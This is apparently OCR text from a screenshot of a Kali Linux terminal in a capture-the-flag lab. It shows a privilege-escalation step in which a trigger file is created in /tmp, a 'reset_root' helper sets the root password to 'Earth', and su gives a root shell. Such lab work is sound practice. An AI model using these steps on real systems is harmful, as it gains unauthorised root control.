 1 2 3 4 19:37
504 Gat
Shell No. 1
Session Actions Edit View Help
OffSec
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hackin...
Gateway
The gateway did not receive a timely response from the upstream server or application.
bash-5.1$ touch /tmp/kcM0Wewe
touch /tmp/kcM0Wewe
bash-5.1$ reset_root
reset_root
CHECKING IF RESET TRIGGERS PRESENT...
RESET TRIGGERS ARE PRESENT, RESETTING ROOT PASSWORD TO: Earth
bash-5.1$ su root
su root
Password: Earth
ls
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
1:reconnaissance 2:enumeration 3:exploitation* 4:misc- Sun Jul 12 13:37:21